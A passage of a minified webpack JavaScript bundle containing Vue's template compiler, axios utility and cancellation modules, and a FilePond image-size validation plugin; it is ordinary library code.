$$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Vr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Vr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Vr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===o&&"radio"===a)!function(t,e,n){var r=n&&n.number,i=Gr(t,"value")||"null";Lr(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),Nr(t,"change",Vr(e,i),null,!0)}(t,r,i);else if("input"===o||"textarea"===o)!function(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,l=o?"change":"range"===r?Xr:"input",c="$event.target.value";s&&(c="$event.target.value.trim()"),a&&(c="_n("+c+")");var f=Vr(e,c);u&&(f="if($event.target.composing)return;"+f),Lr(t,"value","("+e+")"),Nr(t,l,f,null,!0),(s||a)&&Nr(t,"blur","$forceUpdate()")}(t,r,i);else if(!B.isReservedTag(o))return jr(t,r,i),!1;return!0},text:function(t,e){e.value&&Lr(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Lr(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Eo,mustUseProp:Mn,canBeLeftOpenTag:bo,isReservedTag:Xn,getTagNamespace:Zn,staticKeys:Ea.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},Ia=b(function(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});var Ta=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,wa=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Aa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Oa={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ra=function(t){return"if("+t+")return null;"},Sa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ra("$event.target !== $event.currentTarget"),ctrl:Ra("!$event.ctrlKey"),shift:Ra("!$event.shiftKey"),alt:Ra("!$event.altKey"),meta:Ra("!$event.metaKey"),left:Ra("'button' in $event && $event.button !== 0"),middle:Ra("'button' in $event && $event.button !== 1"),right:Ra("'button' in $event && $event.button !== 2")};function Ca(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var o in t){var a=La(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function La(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return La(t)}).join(",")+"]";var e=xa.test(t.value),n=Ta.test(t.value),r=xa.test(t.value.replace(wa,""));if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(Sa[s])o+=Sa[s],Aa[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=Ra(["ctrl","shift","alt","meta"].filter(function(t){return!u[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Da).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Da(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Aa[t],r=Oa[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ka={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:L},Ma=function(t){this.options=t,this.warn=t.warn||Sr,this.transforms=Cr(t.modules,"transformCode"),this.dataGenFns=Cr(t.modules,"genData"),this.directives=S(S({},ka),t.directives);var e=t.isReservedTag||D;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(t,e){var n=new Ma(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":Na(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Na(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ga(t,e);if(t.once&&!t.onceProcessed)return Fa(t,e);if(t.for&&!t.forProcessed)return Ba(t,e);if(t.if&&!t.ifProcessed)return Ua(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=$a(t,e),i="_t("+n+(r?",function(){return "+r+"}":""),o=t.attrs||t.dynamicAttrs?Wa((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:T(t.name),value:t.value,dynamic:t.dynamic}})):null,a=t.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:$a(e,n,!0);return"_c("+t+","+ja(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=ja(t,e));var i=t.inlineTemplate?null:$a(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return $a(t,e)||"void 0"}function Ga(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Na(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Fa(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Ua(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Na(t,e)+","+e.onceId+++","+n+")":Na(t,e)}return Ga(t,e)}function Ua(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,n,r,i):""+a(o.block);function a(t){return r?r(t,n):t.once?Fa(t,n):Na(t,n)}}(t.ifConditions.slice(),e,n,r)}function Ba(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Na)(t,e)+"})"}function ja(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var l=e.directives[o.name];l&&(a=!!l(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Wa(t.attrs)+","),t.props&&(n+="domProps:"+Wa(t.props)+","),t.events&&(n+=Ca(t.events,!1)+","),t.nativeEvents&&(n+=Ca(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Va(n)}),i=!!t.if;if(!r)for(var o=t.parent;o;){if(o.slotScope&&o.slotScope!==ua||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(e).map(function(t){return za(e[t],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Pa(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Wa(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Va(t){return 1===t.type&&("slot"===t.tag||t.children.some(Va))}function za(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Ua(t,e,za,"null");if(t.for&&!t.forProcessed)return Ba(t,e,za);var r=t.slotScope===ua?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+($a(t,e)||"undefined")+":undefined":$a(t,e)||"undefined":Na(t,e))+"}",o=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function $a(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||Na)(a,e)+s}var u=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(qa(i)||i.ifConditions&&i.ifConditions.some(function(t){return qa(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(o,e.maybeComponent):0,l=i||Ha;return"["+o.map(function(t){return l(t,e)}).join(",")+"]"+(u?","+u:"")}}function qa(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ha(t,e){return 1===t.type?Na(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Ya(JSON.stringify(n.text)))+")";var n,r}function Wa(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],o=Ya(i.value);i.dynamic?n+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Ya(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Xa(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),L}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Za,Ka,Ja=(Za=function(t,e){var n=function(t,e){jo=e.warn||Sr,Ho=e.isPreTag||D,Wo=e.mustUseProp||D,Yo=e.getTagNamespace||D,e.isReservedTag,zo=Cr(e.modules,"transformNode"),$o=Cr(e.modules,"preTransformNode"),qo=Cr(e.modules,"postTransformNode"),Vo=e.delimiters;var n,r,i=[],o=!1!==e.preserveWhitespace,a=e.whitespace,s=!1,u=!1;function l(t){if(c(t),s||t.processed||(t=ca(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&pa(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,(l=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&l.if&&pa(l,{exp:a.elseif,block:a});else{if(t.slotScope){var o=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=t}r.children.push(t),t.parent=r}var a,l;t.children=t.children.filter(function(t){return!t.slotScope}),c(t),t.pre&&(s=!1),Ho(t.tag)&&(u=!1);for(var f=0;f<qo.length;f++)qo[f](t,e)}function c(t){if(!u)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],o=e.expectHTML,a=e.isUnaryTag||D,s=e.canBeLeftOpenTag||D,u=0;t;){if(n=t,r&&ko(r)){var l=0,c=r.toLowerCase(),f=Mo[c]||(Mo[c]=new RegExp("([\\s\\S]*?)(</"+c+"[^>]*>)","i")),p=t.replace(f,function(t,n,r){return l=r.length,ko(c)||"noscript"===c||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Uo(c,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});u+=t.length-p.length,t=p,A(c,u-l,u)}else{var d=t.indexOf("<");if(0===d){if(Lo.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),T(h+3);continue}}if(Do.test(t)){var g=t.indexOf("]>");if(g>=0){T(g+2);continue}}var _=t.match(Co);if(_){T(_[0].length);continue}var v=t.match(So);if(v){var m=u;T(v[0].length),A(v[1],m,u);continue}var y=w();if(y){x(y),Uo(y.tagName,t)&&T(1);continue}}var E=void 0,b=void 0,I=void 0;if(d>=0){for(b=t.slice(d);!(So.test(b)||Oo.test(b)||Lo.test(b)||Do.test(b)||(I=b.indexOf("<",1))<0);)d+=I,b=t.slice(d);E=t.substring(0,d)}d<0&&(E=t),E&&T(E.length),e.chars&&E&&e.chars(E,u-E.length,u)}if(t===n){e.chars&&e.chars(t);break}}function T(e){u+=e,t=t.substring(e)}function w(){var e=t.match(Oo);if(e){var n,r,i={tagName:e[1],attrs:[],start:u};for(T(e[0].length);!(n=t.match(Ro))&&(r=t.match(wo)||t.match(To));)r.start=u,T(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],T(n[0].length),i.end=u,i}}function x(t){var n=t.tagName,u=t.unarySlash;o&&("p"===r&&Io(n)&&A(r),s(n)&&r===n&&A(n));for(var l=a(n)||!!u,c=t.attrs.length,f=new Array(c),p=0;p<c;p++){var d=t.attrs[p],h=d[3]||d[4]||d[5]||"",g="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[p]={name:d[1],value:Bo(h,g)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function A(t,n,o){var a,s;if(null==n&&(n=u),null==o&&(o=u),t)for(s=t.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var l=i.length-1;l>=a;l--)e.end&&e.end(i[l].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,o):"p"===s&&(e.start&&e.start(t,[],!1,n,o),e.end&&e.end(t,n,o))}A()}(t,{warn:jo,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,o,a,c,f){var p=r&&r.ns||Yo(t);Z&&"svg"===p&&(o=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ga.test(r.name)||(r.name=r.name.replace(_a,""),e.push(r))}return e}(o));var d,h=la(t,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||it()||(h.forbidden=!0);for(var g=0;g<$o.length;g++)h=$o[g](h,e)||h;s||(function(t){null!=Fr(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(s=!0)),Ho(h.tag)&&(u=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(h):h.processed||(fa(h),function(t){var e=Fr(t,"v-if");if(e)t.if=e,pa(t,{exp:e,block:t});else{null!=Fr(t,"v-else")&&(t.else=!0);var n=Fr(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=Fr(t,"v-once")&&(t.once=!0)}(h)),n||(n=h),a?l(h):(r=h,i.push(h))},end:function(t,e,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],l(o)},chars:function(t,e,n){if(r&&(!Z||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,c,f=r.children;(t=u||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:sa(t):f.length?a?"condense"===a&&oa.test(t)?"":" ":o?" ":"":"")&&(u||"condense"!==a||(t=t.replace(aa," ")),!s&&" "!==t&&(l=function(t,e){var n=Vo?vo(Vo):go;if(n.test(t)){for(var r,i,o,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){(i=r.index)>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var l=Or(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(t))?c={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(c={type:3,text:t}),c&&f.push(c))}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ma=Ia(e.staticKeys||""),ya=e.isReservedTag||D,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!ya(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ma))))}(e),1===e.type){if(!ya(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,n)}}(t,!1))}(n,e);var r=Pa(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=S(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?o:i).push(t)};var s=Za(e.trim(),r);return s.errors=i,s.tips=o,s}return{compile:e,compileToFunctions:function(t){var e=Object.create(null);return function(n,r,i){(r=S({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(e[o])return e[o];var a=t(n,r),s={},u=[];return s.render=Xa(a.render,u),s.staticRenderFns=a.staticRenderFns.map(function(t){return Xa(t,u)}),e[o]=s}}(e)}})(ba),Qa=(Ja.compile,Ja.compileToFunctions);function ts(t){return(Ka=Ka||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ka.innerHTML.indexOf("&#10;")>0}var es=!!H&&ts(!1),ns=!!H&&ts(!0),rs=b(function(t){var e=Qn(t);return e&&e.innerHTML}),is=xn.prototype.$mount;xn.prototype.$mount=function(t,e){if((t=t&&Qn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=rs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=Qa(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ns,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return is.call(this,t,e)},xn.compile=Qa,t.exports=xn}).call(e,n("DuR2"),n("162o").setImmediate)},cGG2:function(t,e,n){"use strict";var r=n("JP+z"),i=n("Re3r"),o=Object.prototype.toString;function a(t){return"[object Array]"===o.call(t)}function s(t){return null!==t&&"object"==typeof t}function u(t){return"[object Function]"===o.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:i,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:u,isStream:function(t){return s(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},cWxy:function(t,e,n){"use strict";var r=n("dVOP");function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dVOP:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},fuGk:function(t,e,n){"use strict";var r=n("cGG2");function i(){this.handlers=[]}i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},hGhl:function(t,e,n){var r=n("tzaR");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},heIJ:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.replaceInString,o=n.isFile,a=function(t,e,n){return new Promise(function(r,i){var o=function(t){var n=t.width,o=t.height,a=e.minWidth,s=e.minHeight,u=e.maxWidth,l=e.maxHeight,c=e.minResolution,f=e.maxResolution,p=n*o;n<a||o<s?i("TOO_SMALL"):n>u||o>l?i("TOO_BIG"):null!==c&&p<c?i("TOO_LOW_RES"):null!==f&&p>f&&i("TOO_HIGH_RES"),r()};(function(t){return new Promise(function(e,n){var r=document.createElement("img");r.src=URL.createObjectURL(t),r.onerror=function(t){clearInterval(i),n(t)};var i=setInterval(function(){r.naturalWidth&&r.naturalHeight&&(clearInterval(i),URL.revokeObjectURL(r.src),e({width:r.naturalWidth,height:r.naturalHeight}))},1)})})(t).then(o).catch(function(){n?n(t,e).then(o).catch(function(){return i()}):i()})})};return e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(o(t)&&function(t){return/^image/.test(t.type)}(t)&&n("GET_ALLOW_IMAGE_VALIDATE_SIZE")){var s={minWidth:n("GET_IMAGE_VALIDATE_SIZE_MIN_WIDTH"),minHeight:n("GET_IMAGE_VALIDATE_SIZE_MIN_HEIGHT"),maxWidth:n("GET_IMAGE_VALIDATE_SIZE_MAX_WIDTH"),maxHeight:n("GET_IMAGE_VALIDATE_SIZE_MAX_HEIGHT"),minResolution:n("GET_IMAGE_VALIDATE_SIZE_MIN_RESOLUTION"),maxResolution:n("GET_IMAGE_VALIDATE_SIZE_MAX_RESOLUTION")},u=n("GET_IMAGE_VALIDATE_SIZE_MEASURE");a(t,s,u).then(function(){e(t)}).catch(function(e){var o=e?{TOO_SMALL:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_SIZE_TOO_SMALL"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MIN_SIZE")},TOO_BIG:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_SIZE_TOO_BIG"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MAX_SIZE")},TOO_LOW_RES:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_RESOLUTION_TOO_LOW"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MIN_RESOLUTION")},TOO_HIGH_RES:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_RESOLUTION_TOO_HIGH"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MAX_RESOLUTION")}}[e]:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_FORMAT_ERROR"),details:t.type};r({status:{main:o.label,sub:e?i(o.details,s):o.details}})})}else e(t)})}),{options:{allowImageValidateSize:[!0,r.BOOLEAN],imageValidateSizeLabelFormatError:["Image type not supported",r.STRING],imageValidateSizeMeasure:[null,r.FUNCTION],imageValidateSizeMinResolution:[null,r.INT],imageValidateSizeMaxResolution:[null,r.INT],imageValidateSizeLabelImageResolutionTooLow:["Resolution is too low",r.STRING],imageValidateSizeLabelImageResolutionTooHigh:["Resolution is too high",r.STRING],imageValidateSizeLabelExpectedMinResolution:["Minimum resolution is {minResolution}",r.STRING],imageValidateSizeLabelExpectedMaxResolution:["Maximum resolution is {maxResolution}",r.STRING],imageValidateSizeMinWidth:[1,r.INT],imageValidateSizeMinHeight:[1,r.INT],imageValidateSizeMaxWidth:[65535,r.INT],imageValidateSizeMaxHeight:[65535,r.INT],imageValidateSizeLabelImageSizeTooSmall:["Image is too small",r.STRING],imageValidateSizeLabelImageSizeTooBig:["Image is too big",r.STRING],imageValidateSizeLabelExpectedMinSize:["Minimum size is {minWidth} × {minHeight}",r.STRING],imageValidateSizeLabelExpectedMaxSize:["Maximum size is {maxWidth} × {maxHeight}",r.STRING]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},iZbT:function(t,e,n){var r;r=function(){"use strict";function t(t){this.wrapped=t}function e(e){var n,r;function i(n,r){try{var a=e[n](r),s=a.value,u=s instanceof t;Promise.resolve(u?s.wrapped:s).then(function(t){u?i("next",t):o(a.done?"return":"normal",t)},function(t){i("throw",t)})}catch(t){o("throw",t)}}function o(t,e){switch(t){case"return":n.resolve({value:e,done:!0});break;case"throw":n.reject(e);break;default:n.resolve({value:e,done:!1})}(n=n.next)?i(n.key,n.arg):r=null}this._invoke=function(t,e){return new Promise(function(o,a){var s={key:t,arg:e,resolve:o,reject:a,next:null};r?r=r.next=s:(n=r=s,i(t,e))})},"function"!=typeof e.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(e.prototype[Symbol.asyncIterator]=function(){return this}),e.prototype.next=function(t){return this._invoke("next",t)},e.prototype.throw=function(t){return this._invoke("throw",t)},e.prototype.return=function(t){return this._invoke("return",t)};function n(t,e){return r(t)||function(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return 